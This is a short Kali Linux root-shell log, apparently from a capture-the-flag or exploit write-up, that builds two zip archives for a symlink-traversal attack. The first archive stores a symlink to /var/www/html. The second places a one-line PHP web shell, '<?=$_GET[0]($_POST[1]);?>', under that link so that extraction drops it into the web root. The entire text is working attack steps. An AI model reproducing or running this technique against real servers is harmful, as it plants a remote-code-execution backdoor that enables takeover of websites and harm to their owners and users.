 ┌──(root㉿ kali)-[~]
└─# ln -s /var/www/html link
┌──(root㉿ kali)-[~]
└─# zip -y 1.zip link
  adding: link (stored 0%)
┌──(root㉿ kali)-[~]
└─# mkdir link
mkdir: cannot create directory ‘link’: File exists
┌──(root㉿ kali)-[~]
└─# rm link
┌──(root㉿ kali)-[~]
└─# mkdir link
┌──(root㉿ kali)-[~]
└─# echo "<?=\$_GET[0](\$_POST[1]);?>" > link/shell.php
┌──(root㉿ kali)-[~]
└─# zip -r 2.zip link
  adding: link/ (stored 0%)
  adding: link/shell.php (stored 0%)